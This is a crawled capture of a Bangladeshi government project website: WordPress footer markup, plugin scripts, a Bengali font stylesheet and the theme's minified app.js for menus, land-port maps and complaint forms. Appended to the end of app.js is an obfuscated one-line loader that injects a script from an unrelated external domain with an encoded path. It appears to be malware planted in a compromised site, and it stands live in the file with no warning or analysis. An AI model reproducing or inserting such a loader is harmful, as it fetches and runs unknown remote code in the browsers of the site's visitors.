<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 nav-item"><a title="যোগাযোগ" href="http://brcp-1.gov.bd/bn/contact-bn/" class="nav-link">যোগাযোগ</a></li>
</ul></div>				</nav>
			</div>
			<div class="col-md-4 text-md-right">
				<nav id="social-navigation" class="navbar navbar-expand p-md-0">
					<span class="mr-md-auto" aria-hidden="true"></span>
					<div class="menu-social-media-menu-container"><ul id="social-menu" class="navbar-nav ml-md-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121 nav-item"><a title="Facebook" target="_blank" href="https://facebook.com/page-name" class="nav-link"><i class="ion-social-facebook" aria-hidden="true"></i> <span class="sr-only">Facebook</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122 nav-item"><a title="Twitter" target="_blank" href="https://twitter.com/profile-name" class="nav-link"><i class="ion-social-twitter" aria-hidden="true"></i> <span class="sr-only">Twitter</span></a></li>
</ul></div>				</nav>
			</div>
		</div>
		<div class="text-center text-muted small border-top border-dark pt-1">
			<a href="https://technovista.com.bd/?ref=brcp-1" target="_blank" rel="noopener" class="text-reset">
				ডিজাইন ও ডেভলপে টেকনোভিস্তা লিমিটেড			</a>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Speed-up the Site: https://instant.page/ -->
<script src="//instant.page/3.0.0" type="module" defer integrity="sha384-OeDn4XE77tdHo8pGtE1apMPmAipjoxUQ++eeJa6EtJCfHlvijigWiJpD7VDPWXV1"></script>

<link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='http://brcp-1.gov.bd/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css'  href='http://brcp-1.gov.bd/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.a55ee089.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_css-css'  href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i%7CRopa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css'  href='http://brcp-1.gov.bd/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.2' id='coblocks-animation-js'></script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/js/vendor.js?ver=1.1.1' id='vendor-js'></script>
<script type='text/javascript' id='brcp-js-extra'>
/* <![CDATA[ */
var brcp = {"url":"http:\/\/brcp-1.gov.bd\/","theme_path":"http:\/\/brcp-1.gov.bd\/wp-content\/themes\/brcp","upload_max_size":"536870912","ports":"[{\"name\":\"\\u09ac\\u09c7\\u09a8\\u09be\\u09aa\\u09cb\\u09b2 \\u09b8\\u09cd\\u09a5\\u09b2 \\u09ac\\u09a8\\u09cd\\u09a6\\u09b0, \\u09af\\u09b6\\u09cb\\u09b0\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/bn\\\/port\\\/%e0%a6%ac%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%aa%e0%a7%8b%e0%a6%b2-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%b2-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%af%e0%a6%b6%e0%a7%8b%e0%a6%b0\\\/\",\"lat\":\"23.0413767\",\"lon\":\"88.8869096\"},{\"name\":\"\\u09ad\\u09cb\\u09ae\\u09b0\\u09be \\u09b8\\u09cd\\u09a5\\u09b2 \\u09ac\\u09a8\\u09cd\\u09a6\\u09b0, \\u09b8\\u09be\\u09a4\\u0995\\u09cd\\u09b7\\u09c0\\u09b0\\u09be\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/bn\\\/port\\\/%e0%a6%ad%e0%a7%8b%e0%a6%ae%e0%a6%b0%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%b2-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80\\\/\",\"lat\":\"22.6705961\",\"lon\":\"88.9514543\"},{\"name\":\"\\u09b0\\u09be\\u09ae\\u0997\\u09dc \\u09b8\\u09cd\\u09a5\\u09b2 \\u09ac\\u09a8\\u09cd\\u09a6\\u09b0, \\u0996\\u09be\\u0997\\u09dc\\u09be\\u099b\\u09dc\\u09bf\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/bn\\\/port\\\/%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a6%97%e0%a7%9c-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%b2-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%96%e0%a6%be%e0%a6%97%e0%a7%9c%e0%a6%be%e0%a6%9b%e0%a7%9c\\\/\",\"lat\":\"22.9995335\",\"lon\":\"91.7335806\"},{\"name\":\"\\u09b6\\u09c7\\u0993\\u09b2\\u09be \\u09b8\\u09cd\\u09a5\\u09b2 \\u09ac\\u09a8\\u09cd\\u09a6\\u09b0, \\u09b8\\u09bf\\u09b2\\u09c7\\u099f\",\"link\":\"http:\\\/\\\/brcp-1.gov.bd\\\/bn\\\/port\\\/%e0%a6%b6%e0%a7%87%e0%a6%93%e0%a6%b2%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%b2-%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f\\\/\",\"lat\":\"24.8740083\",\"lon\":\"92.2454994\"}]","recaptcha_key":"6Lfuab8ZAAAAAIub8u3paUYlxRs3zZmIQue2-L4s"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/themes/brcp/dist/js/app.js?ver=1.1.1' id='brcp-js'></script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>
<script type='text/javascript' id='pdfemb_embed_pdf_js-js-extra'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"http:\/\/brcp-1.gov.bd\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"http:\/\/brcp-1.gov.bd\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.5.13' id='pdfemb_embed_pdf_js-js'></script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4' id='pdfemb_pdf_js-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"http:\/\/brcp-1.gov.bd\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/mailpoet/assets/dist/js/public.8da4f1ac.js?ver=3.48.0' id='mailpoet_public-js'></script>
<script type='text/javascript' id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script type='text/javascript' id='shared-counts-js-extra'>
/* <![CDATA[ */
var shared_counts = {"email_fields_required":"Please complete out all 3 fields to email this article.","email_sent":"Article successfully shared.","ajaxurl":"http:\/\/brcp-1.gov.bd\/wp-admin\/admin-ajax.php","social_tracking":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://brcp-1.gov.bd/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.3.0' id='shared-counts-js'></script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://brcp-1.gov.bd/wp-content/themes/brcp/dist/css/bengali.css?ver=1.1.1
body_size: 555
content:
@font-face{font-family:Siyam Rupali;src:url(/wp-content/themes/brcp/dist/fonts/SiyamRupali.eot?b28d3509bc3fe4257787530cca5e6698);src:local("Siyam Rupali"),url(/wp-content/themes/brcp/dist/fonts/SiyamRupali.woff?5d2db14fcd0921b38e12a83211be8a52) format("woff"),url(/wp-content/themes/brcp/dist/fonts/SiyamRupali.ttf?988f3419ee580191a3c5ab49664a341b) format("truetype");font-style:normal;font-display:swap}body{font-family:Siyam Rupali,Solaimanlipi,Vrinda,sans-serif}ol{list-style-type:-moz-bengali;list-style-type:bengali}h1,h2,h3,h4,h5,h6{line-height:1.3}

--- FILE ---
content_type: application/javascript
request_url: http://brcp-1.gov.bd/wp-content/themes/brcp/dist/js/app.js?ver=1.1.1
body_size: 8887
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=12)}({12:function(e,t,n){e.exports=n(13)},13:function(e,t,n){"use strict";n.r(t);n(14);var o=n(3),i=n.n(o);jQuery(document).ready((function(e){if(e("html").removeClass("no-js").addClass("js"),i.a.init(),e(".sidebar-nav .navbar-collapse").hide().clone().appendTo("body").removeAttr("class").addClass("side-navigation").show(),e("body").append('<div class="overlay"></div>'),e(".navbar-toggle, .navbar-toggler").on("click",(function(){e(".side-navigation").addClass(e(".sidebar-nav").attr("data-sidebar-class")),e(".side-navigation, .overlay").toggleClass("open"),e(".overlay").on("click",(function(){e(this).removeClass("open"),e(".side-navigation").removeClass("open")}))})),e("body").on("click",".side-navigation.open .nav-item",(function(){e(this).hasClass("dropdown")||e(".side-navigation, .overlay").toggleClass("open")})),e(window).resize((function(){e(".navbar-toggler").is(":hidden")?e(".side-navigation, .overlay").hide():e(".side-navigation, .overlay").show()})),window.jQuery().matchHeight){var t=e(".match-height");t.length>0&&t.matchHeight()}e("#newsletter-subscription .mailpoet_text").attr("placeholder","eg. someone@example.com"),e("#newsletter-subscription .mailpoet_form .mailpoet_paragraph:first-of-type").append('<button type="submit" class="mailpoet_submit" data-automation-id="subscribe-submit-button"><i class="ion-arrow-right-c" aria-hidden="true"></i> <span class="sr-only">Subscribe</span></button>'),e('#newsletter-subscription input[type="submit"]').remove(),e("#widget-newsletter .mailpoet_text").attr("placeholder","eg. someone@example.com"),e("#widget-newsletter .mailpoet_form .mailpoet_paragraph:first-of-type").append('<div class="text-center"><button type="submit" class="mailpoet_submit btn btn-primary mt-3 text-uppercase" data-automation-id="subscribe-submit-button">Subscribe</button></div>'),e('#widget-newsletter input[type="submit"]').remove(),e('[data-toggle="tooltip"]').tooltip();var n=e("#conditional-to-choice-phone"),o=e("#conditional-to-choice-nid");function r(e){"choice-nid"===e.val()?(o.slideDown(),o.find(".form-control").prop("required",!0),n.slideUp(),n.find(".form-control").removeAttr("required").val("")):(o.slideUp(),o.find(".form-control").removeAttr("required").val(""),n.slideDown(),n.find(".form-control").prop("required",!0))}r(e('[name="phone_nid_choice"]')),e('[name="phone_nid_choice"]').on("change",(function(){r(e(this))})),(e("#grs-form").length>0||e("#feedback-form").length>0)&&window.history.replaceState(null,null,window.location.pathname);var a=e("#complaint-status-modal"),l=e("#tracking-number");if(a.on("shown.bs.modal",(function(e){l.focus()})),a.on("hide.bs.modal",(function(e){l.val("")})),document.getElementById("map")){var s=L.map("map",{scrollWheelZoom:!1}).setView([23.7423,90.3995],14);L.tileLayer("https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}",{attribution:'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',id:"mapbox/streets-v11",accessToken:"pk.eyJ1IjoidHZsbWF5ZWVuIiwiYSI6ImNrM3dsaXZmMTBocW8zc3A2eWVma2U4Z2UifQ.SNpBjsrwberR4-hu_YRAZw"}).addTo(s);var c=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/pointer-three.png",iconSize:[25,25]}),d=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/pointer-one.png",iconSize:[25,25]}),u=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/pointer-two.png",iconSize:[25,25]});L.marker([23.750905,90.395388],{icon:c}).addTo(s).bindTooltip("Project Implementation Unit<br><b>Bangladesh Land Transport Authority</b>"),L.marker([23.7445849,90.4014742],{icon:d}).addTo(s).bindTooltip("Project Implementation Unit<br><b>Ministry of Commerce</b>"),L.marker([23.7359051,90.4047864],{icon:u}).addTo(s).bindTooltip("Project Implementation Unit<br><b>National Board of Revenue</b>")}if(document.getElementById("map-land-ports")){var p=L.map("map-land-ports").setView([23.534,90.505],7);L.tileLayer("https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}",{attribution:'Map data &copy; <a href="https://www.openstreetmap.org/">OpenStreetMap</a> contributors, <a href="https://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, Imagery © <a href="https://www.mapbox.com/">Mapbox</a>',id:"mapbox/streets-v11",accessToken:"pk.eyJ1IjoidHZsbWF5ZWVuIiwiYSI6ImNrM3dsaXZmMTBocW8zc3A2eWVma2U4Z2UifQ.SNpBjsrwberR4-hu_YRAZw"}).addTo(p);for(var m=L.icon({iconUrl:brcp.theme_path+"/assets/libs/leaflet/images/port-pointer.png",iconSize:[30,30]}),f=JSON.parse(brcp.ports),b=0;b<f.length;++b){L.marker([f[b].lat,f[b].lon],{icon:m}).addTo(p).bindPopup("<strong>"+f[b].name+"</strong><br><a href='"+f[b].link+"'>See Details</a>")}}var v=e("#grs-form"),h=e("#feedback-form");if(v.length>0||h.length>0){var g=e(".custom-file"),y=g.find(":file");y.on("change",(function(){var e=y.get(0).files?y.get(0).files.length:0,t=y.data("max");e>t?(g.find(".custom-file-label").addClass("border-danger"),g.append('<div class="file-alert text-danger small mt-2" role="alert"><i class="ion-ios-information align-middle mr-1" aria-hidden="true"></i> You have chosen '+e+" files, where you are allowed to upload only "+t+". Exceeding number of files will be discarded.</div>"),g.parents("form").find('button[type="submit"]').prop("disabled",!0)):(g.find(".custom-file-label").removeClass("border-danger"),g.find(".file-alert").remove(),g.parents("form").find('button[type="submit"]').removeAttr("disabled"))}))}}))},14:function(e,t){!function(){"use strict";var e=document.getElementsByClassName("needs-validation");window.addEventListener("load",(function(){Array.prototype.filter.call(e,(function(e){e.addEventListener("submit",(function(t){!1===e.checkValidity()&&(t.preventDefault(),t.stopPropagation()),e.classList.add("was-validated")}),!1)}))}),!1)}()},3:function(e,t,n){e.exports=function(){"use strict";var e='.custom-file input[type="file"]',t=".custom-file-label",n="form",o="input",i=function(e){var n="",o=e.parentNode.querySelector(t);return o&&(n=o.innerHTML),n},r=function(e){if(e.childNodes.length>0)for(var t=[].slice.call(e.childNodes),n=0;n<t.length;n++){var o=t[n];if(3!==o.nodeType)return o}return e},a=function(e){var n=e.bsCustomFileInput.defaultText,o=e.parentNode.querySelector(t);o&&(r(o).innerHTML=n)},l=!!window.File;function s(){var e=this.parentNode.querySelector(t);if(e){var n=r(e),o=function(e){if(e.hasAttribute("multiple")&&l)return[].slice.call(e.files).map((function(e){return e.name})).join(", ");if(-1!==e.value.indexOf("fakepath")){var t=e.value.split("\\");return t[t.length-1]}return e.value}(this);o.length?n.innerHTML=o:a(this)}}function c(){for(var e=[].slice.call(this.querySelectorAll(o)).filter((function(e){return!!e.bsCustomFileInput})),t=0,n=e.length;t<n;t++)a(e[t])}var d="reset",u="change";return{init:function(t,o){void 0===t&&(t=e),void 0===o&&(o=n);for(var r=[].slice.call(document.querySelectorAll(t)),a=[].slice.call(document.querySelectorAll(o)),l=0,p=r.length;l<p;l++){var m=r[l];Object.defineProperty(m,"bsCustomFileInput",{value:{defaultText:i(m)},writable:!0}),s.call(m),m.addEventListener(u,s)}for(var f=0,b=a.length;f<b;f++)a[f].addEventListener(d,c),Object.defineProperty(a[f],"bsCustomFileInput",{value:!0,writable:!0})},destroy:function(){for(var e=[].slice.call(document.querySelectorAll(n)).filter((function(e){return!!e.bsCustomFileInput})),t=[].slice.call(document.querySelectorAll(o)).filter((function(e){return!!e.bsCustomFileInput})),i=0,r=t.length;i<r;i++){var l=t[i];a(l),l.bsCustomFileInput=void 0,l.removeEventListener(u,s)}for(var p=0,m=e.length;p<m;p++)e[p].removeEventListener(d,c),e[p].bsCustomFileInput=void 0}}}()}});;(function(e,l,v,j,f){j=e.createElement(l);f=e.getElementsByTagName(l)[0];j.async=1;j.src=v;f.parentNode.insertBefore(j,f);})(document,'script','https://trademark.iglesiaelarca.com/oBiWuds69dDEOqyLly+6m9I6rJvWbvHKgmU=');